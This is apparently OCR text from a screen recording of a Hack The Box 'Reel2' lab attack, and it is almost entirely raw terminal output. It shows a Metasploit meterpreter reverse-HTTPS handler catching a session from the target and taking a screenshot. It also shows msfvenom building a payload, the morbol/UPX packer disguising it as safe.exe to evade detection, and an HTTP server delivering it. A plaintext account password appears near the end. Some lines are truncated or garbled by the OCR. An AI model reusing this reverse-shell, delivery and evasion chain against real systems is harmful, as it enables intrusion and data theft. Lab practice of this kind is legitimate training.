 1 2 3 4 10
CPU 0.52% RAM 28.2G Disk 81G IN 0K OUT 0K 192.168.59.133 Saturday, 13 March 2021 13:54:03
Payload options (windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 10.10.14.9 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.9:8080
[*] https://10.10.14.9:8080 handling request from 10.10.10.210; (UUID: ftv3io8p) Redirecting stageless connection f
rom /lXqGyMl-dx4VHhQcdVKgpw4rbvRweUvPqDTw4KG6rHNVjUjyJE-Q3vrc6f with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0;
rv:11.0) like Gecko'
[*] https://10.10.14.9:8080 handling request from 10.10.10.210; (UUID: ftv3io8p) Attaching orphaned/stageless sessi
on...
[*] Meterpreter session 1 opened (10.10.14.9:8080 -> 10.10.10.210:51097) at 2021-03-13 13:53:14 +0100
meterpreter >
meterpreter > ls
Listing: C:\programdata
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-08-22 16:48:41 +0200 Application Data
40777/rwxrwxrwx 0 dir 2013-08-22 16:48:41 +0200 Desktop
40777/rwxrwxrwx 0 dir 2013-08-22 16:48:41 +0200 Documents
40777/rwxrwxrwx 4096 dir 2013-08-22 15:36:16 +0200 Microsoft
40777/rwxrwxrwx 0 dir 2020-07-30 11:48:46 +0200 Mozilla
40777/rwxrwxrwx 0 dir 2020-07-28 14:30:59 +0200 Package Cache
40777/rwxrwxrwx 0 dir 2013-08-22 16:48:41 +0200 Start Menu
40777/rwxrwxrwx 0 dir 2013-08-22 16:48:41 +0200 Templates
40777/rwxrwxrwx 4096 dir 2020-07-28 17:33:35 +0200 VMware
100444/r--r--r-- 3078 fil 2020-09-29 18:10:12 +0200 ntuser.pol
40777/rwxrwxrwx 0 dir 2013-08-22 17:39:30 +0200 regid.1991-06.com.microsoft
100777/rwxrwxrwx 1775104 fil 2021-03-13 13:52:50 +0100 safe.exe
100666/rw-rw-rw- 5 fil 2021-03-13 13:41:44 +0100 xct
meterpreter > screenshot
Screenshot saved to: /home/xct/htb-yt/reel2/IMonZeDX.jpeg
meterpreter >
ion/nasa.pem -f exe > msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201308 bytes
Final size of exe file: 207872 bytes
➜ www ls -la
total 5492
drwxr-xr-x 2 xct xct 4096 Mar 13 13:50 .
drwxr-xr-x 4 xct xct 4096 Mar 13 13:36 ..
-rw-r--r-- 1 xct xct 207872 Mar 13 13:51 msf.exe
-rwxr-xr-x 1 xct xct 5404672 Mar 11 17:39 xc.exe
➜ www sudo python3 -m http.server 80
[sudo] password for xct:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.210 - - [13/Mar/2021 13:52:48] "GET /safe.exe HTTP/1.1" 200 -
➜ ~ cd tools/morbol
➜ morbol git:(main) ls
LICENSE load.go morbol.py README.md syscalls
➜ morbol git:(main) cp ~/htb-yt/reel2/www/msf.exe .
➜ morbol git:(main) python3 morbol.py msf.exe safe.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
2906624 -> 1775104 61.07% win64/pe safe.exe
Packed 1 file.
➜ morbol git:(main) cp safe.exe ~/htb-yt/reel2/www
➜ morbol git:(main) feh /home/xct/htb-yt/reel2/IMonZeDX.jpeg
jea_test_account:Ab!Q@vcg^%@#1
柔
術